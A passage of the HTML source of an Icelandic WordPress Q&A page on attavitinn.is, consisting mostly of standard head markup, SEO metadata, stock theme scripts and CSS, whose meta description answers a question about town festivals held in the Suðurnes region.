

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/
body_size: 33166
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Hvað eru margar útihátíðir haldnar á suðurnesjum ?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvað eru margar útihátíðir haldnar á suðurnesjum ?" />
	<meta property="og:description" content="Hva&eth; eru margar &uacute;tih&aacute;t&iacute;&eth;ir haldnar &aacute; su&eth;urnesjum 🙂 ? Svar ráðgjafaHæhæ, Þær eru nokkrar bæjarhátíðirnar á suðurnesjum ár hvert. Hér á þessum lista sem Áttavitinn setti saman í fyrra má sjá lista yfir fjölmargar hátíðir um allt land. Á suðurnesjunum má nefna Sjóarinn Síkáti í Grindavík (yfir sjómannahelgina), Sólseturshátíð í Garðinum (23. &#8211; 26. júní), [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:modified_time" content="2018-04-09T17:08:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/","url":"https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/","name":"Hvað eru margar útihátíðir haldnar á suðurnesjum ?","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2016-08-25T13:45:15+00:00","dateModified":"2018-04-09T17:08:52+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Hvað eru margar útihátíðir haldnar á suðurnesjum ?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Hvað eru margar útihátíðir haldnar á suðurnesjum ? Comments Feed" href="https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=13301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fhvad-eru-margar-utihatidir-haldnar-a-sudurnesjum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fhvad-eru-margar-utihatidir-haldnar-a-sudurnesjum%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"c8047bf88b","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
